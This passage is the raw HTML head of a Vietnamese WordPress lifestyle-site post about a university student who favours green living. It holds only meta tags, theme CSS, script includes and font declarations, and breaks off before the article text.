

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://depvaphongcach.com/nu-sinh-ngoai-thuong-xinh-xan-thich-song-xanh/
body_size: 36539
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://depvaphongcach.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Nữ sinh Ngoại thương xinh xắn thích sống xanh &#8211; Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.6' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo;" href="https://depvaphongcach.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo; Dòng bình luận" href="https://depvaphongcach.com/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://depvaphongcach.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepvaphongcach.com%2Fnu-sinh-ngoai-thuong-xinh-xan-thich-song-xanh%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://depvaphongcach.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepvaphongcach.com%2Fnu-sinh-ngoai-thuong-xinh-xan-thich-song-xanh%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://depvaphongcach.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://depvaphongcach.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.6);
				src:
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.6) format("embedded-opentype"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.6) format("woff2"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.6) format("truetype"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.6) format("woff"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.6#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://depvaphongcach.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://depvaphongcach.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://depvaphongcach.com/wp-json/wp/v2/posts/3982" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://depvaphongcach.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://depvaphongcach.com/nu-sinh-ngoai-thuong-xinh-xan-thich-song-xanh/" />
<link rel='shortlink' href='https://depvaphongcach.com/?p=3982' />
<meta property="fb:app_id" content="343826589139927" /><meta property="og:image" itemprop="image" content="https://depvaphongcach.com/wp-content/uploads/2015/07/co-gai1.jpg">
<meta property="og:image:url" content="https://depvaphongcach.com/wp-content/uploads/2015/07/co-gai1.jpg">
<meta property="og:image:secure_url" content="https://depvaphongcach.com/wp-content/uploads/2015/07/co-gai1.jpg">
<meta property="twitter:image" content="https://depvaphongcach.com/wp-content/uploads/2015/07/co-gai1.jpg">
<meta property="st:image" content="https://depvaphongcach.com/wp-content/uploads/2015/07/co-gai1.jpg">
<link rel="image_src" href="https://depvaphongcach.com/wp-content/uploads/2015/07/co-gai1.jpg">
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #f68c1e;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #f9f9f9}.header-main{height: 141px}#logo img{max-height: 141px}#logo{width:398px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 48%;}.header-bg-color {background-color: rgba(255,255,255,0)}.header-bg-image {background-image: url('http://depvaphongcach.com/wp-content/uploads/2023/10/bg-top.jpg');}.header-bg-image {background-repeat: repeat-x;}.header-bottom {background-color: #bd003a}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#f9f9f9!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #f68c1e;}/* Color !important */[data-text-color="primary"]{color: #f68c1e!important;}/* Background Color */[data-text-bg="primary"]{background-color: #f68c1e;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #f68c1e;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #f68c1e}.nav-tabs > li.active > a{border-top-color: #f68c1e}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #f68c1e }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #f68c1e }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #f68c1e;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #f68c1e!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#f68c1e; }[data-text-bg="secondary"]{background-color: #f68c1e;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f68c1e}/* Color !important */[data-text-color="secondary"]{color: #f68c1e!important;}/* Border */.secondary.is-outline:hover{border-color:#f68c1e}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #f68c1e!important; }.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #ffff00}.success-color, .success.is-link, .success.is-outline{color: #ffff00;}.success-border{border-color: #ffff00!important;}/* Color !important */[data-text-color="success"]{color: #ffff00!important;}/* Background Color */[data-text-bg="success"]{background-color: #ffff00;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #f90505}.alert.is-link, .alert.is-outline, .color-alert{color: #f90505;}/* Color !important */[data-text-color="alert"]{color: #f90505!important;}/* Background Color */[data-text-bg="alert"]{background-color: #f90505;}body{color: #0a0a0a}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 85%;}@media screen and (max-width: 549px){body{font-size: 85%;}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Lato, sans-serif;}.alt-font {font-weight: 700!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #bd003a;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #f68c1e;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #f68c1e;}a{color: #000000;}a:hover{color: #f68c1e;}.tagcloud a:hover{border-color: #f68c1e;background-color: #f68c1e;}.widget a{color: #000000;}.widget a:hover{color: #f68c1e;}.widget .tagcloud a:hover{border-color: #f68c1e; background-color: #f68c1e;}.footer-1{background-color: #282828}.footer-2{background-color: #f9f9f9}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.entry-title {color:#f68c1e;}.entry-category{background-color: #e3e3e2;line-height: 20px;color: #fff;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
